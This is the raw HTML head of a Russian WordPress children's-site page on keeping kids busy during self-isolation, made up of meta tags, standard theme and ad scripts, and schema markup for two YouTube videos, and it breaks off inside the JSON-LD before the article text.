

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malchishki-i-devchonki.ru/samoizolyatsiya-i-deti-idei-sovmestnogo-dosuga-detej-i-roditelej-na-samoizolyatsii.html
body_size: 37111
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Что делать детям на самоизоляции: подсказки родителям</title>
	<meta name="description" content="Чем занять детей в период самоизоляции, чтобы они не разнесли дом? Предлагаем несколько идей в помощь родителям." />
	<link rel="canonical" href="https://malchishki-i-devchonki.ru/samoizolyatsiya-i-deti-idei-sovmestnogo-dosuga-detej-i-roditelej-na-samoizolyatsii.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Что делать детям на самоизоляции: подсказки родителям" />
	<meta property="og:description" content="Чем занять детей в период самоизоляции, чтобы они не разнесли дом? Предлагаем несколько идей в помощь родителям." />
	<meta property="og:url" content="https://malchishki-i-devchonki.ru/samoizolyatsiya-i-deti-idei-sovmestnogo-dosuga-detej-i-roditelej-na-samoizolyatsii.html" />
	<meta property="og:site_name" content="Мальчишки и девчонки" />
	<meta property="article:published_time" content="2020-11-15T17:10:15+00:00" />
	<meta property="article:modified_time" content="2020-11-15T17:11:23+00:00" />
	<meta property="og:image" content="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/8-2.jpg" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="330" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malchishki-i-devchonki.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://malchishki-i-devchonki.ru/wp-includes/css/classic-themes.min.css'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/css/svgs-attachment.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root_child/style.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js' id='bodhi-dompurify-library-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js' id='bodhi_svg_inline-js'></script>
<script  id='bodhi_svg_inline-js-after'>
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<link rel="https://api.w.org/" href="https://malchishki-i-devchonki.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://malchishki-i-devchonki.ru/wp-json/wp/v2/posts/3237" /><link rel="alternate" type="application/json+oembed" href="https://malchishki-i-devchonki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fsamoizolyatsiya-i-deti-idei-sovmestnogo-dosuga-detej-i-roditelej-na-samoizolyatsii.html" />
<link rel="alternate" type="text/xml+oembed" href="https://malchishki-i-devchonki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fsamoizolyatsiya-i-deti-idei-sovmestnogo-dosuga-detej-i-roditelej-na-samoizolyatsii.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="96ea07a318d5d474" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9302427189611187"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9524612517704058"
     crossorigin="anonymous"></script>
<meta name="yandex-verification" content="8d399f3aff52c907" />
<meta name="google-adsense-account" content="ca-pub-8886792281514236"><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.6} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.6} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#eeee22}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#eeee22}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#eeee22}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#dd3333}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#81d742}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#81d742}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#eded65}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#dd3333}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}@media (min-width: 768px) {.site-header {background-image:url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bg-top-min.jpeg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:center center}}</style><link rel="preload" href="https://malchishki-i-devchonki.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/8-2.jpg" as="image" crossorigin>

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@type":"ItemList","itemListElement":[{"@type":"VideoObject","position":1,"@id":"https://malchishki-i-devchonki.ru/samoizolyatsiya-i-deti-idei-sovmestnogo-dosuga-detej-i-roditelej-na-samoizolyatsii.html#1","name":"Что делать детям на самоизоляции: подсказки родителям","datePublished":"2020-11-15T20:10:15+03:00","dateModified":"2020-11-15T20:11:23+03:00","url":"https://youtu.be/zia_x-UWQZ8","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"0"},"thumbnailUrl":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/11/8-2-150x150.jpg","author":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"uploadDate":"2020-11-15T20:10:15+03:00","contentUrl":"https://youtu.be/zia_x-UWQZ8","embedUrl":"https://youtu.be/zia_x-UWQZ8","description":"Чем занять детей в период самоизоляции, чтобы они не разнесли дом? Предлагаем несколько идей в помощь родителям."},{"@type":"VideoObject","position":2,"@id":"https://malchishki-i-devchonki.ru/samoizolyatsiya-i-deti-idei-sovmestnogo-dosuga-detej-i-roditelej-na-samoizolyatsii.html#2","name":"Самоизоляция. Как весело и полезно провести время с детьми дома.","datePublished":"2020-11-15T20:10:15+03:00","dateModified":"2020-11-15T20:11:23+03:00","url":"https://youtu.be/KGHXX2LAjY4","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"0"},"thumbnailUrl":"https://i.ytimg.com/vi/KGHXX2LAjY4/hqdefault.jpg","author":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"uploadDate":"2020-11-15T20:10:15+03:00","contentUrl":"https://youtu.be/KGHXX2LAjY4","embedUrl":"https://youtu.be/KGHXX2LAjY4","description":"Чем занять детей в период самоизоляции, чтобы они не разнесли дом? Предлагаем несколько идей в помощь родителям."}]},

{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Мультики","url":"https://malchishki-i-devchonki.ru/category/multiki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Загадки","url":"https://malchishki-i-devchonki.ru/zagadki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Сказки","url":"https://malchishki-i-devchonki.ru/talestories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Стихи","url":"https://malchishki-i-devchonki.ru/category/stihi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Юмор","url":"https://malchishki-i-devchonki.ru/anekdoti"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Пословицы","url":"https://malchishki-i-devchonki.ru/poslovitsi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Скороговорки","url":"https://malchishki-i-devchonki.ru/skorogovorki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Полезные советы","url":"https://malchishki-i-devchonki.ru/category/poleznye-sovety"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://malchishki-i-devchonki.ru/samoizolyatsiya-i-deti-idei-sovmestnogo-dosuga-detej-i-roditelej-na-samoizolyatsii.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://malchishki-i-devchonki.ru","name":"Мальчишки и девчонки"}},{"@type":"ListItem","position":2,"item":{"@id":"https://malchishki-i-devchonki.ru/category/poleznye-stati","name":"Полезные статьи"}},{"@type":"ListItem","position":3,"item":{"@id":"https://malchishki-i-devchonki.ru/samoizolyatsiya-i-deti-idei-sovmestnogo-dosuga-detej-i-roditelej-na-samoizolyatsii.html","name":"Что делать детям на самоизоляции: подсказки родителям"}}]},

